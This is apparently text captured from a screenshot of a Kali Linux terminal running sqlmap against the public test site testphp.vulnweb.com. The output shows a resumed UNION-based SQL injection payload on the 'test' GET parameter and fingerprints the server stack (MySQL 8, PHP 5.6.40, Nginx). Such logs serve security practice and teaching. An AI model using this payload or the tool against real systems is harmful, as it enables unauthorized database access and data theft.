 GitHub - sqlmapproject/... kali@kali: ~ 01:59 PM 61%
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
[13:59:20] [INFO] resuming back-end DBMS 'mysql'
[13:59:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716b6b6b71,0x647a4d487
5504f79674d4b577952756d4754436650636b464d4d587241795063495152756 36b4275,0x7176
6b7a71),NULL-- -
---
[13:59:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[13:59:21] [INFO] fetched data logged to text files under '/home/kali/.local/s
hare/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:59:21 /2021-05-29/
(kali㉿kali)-[~]
$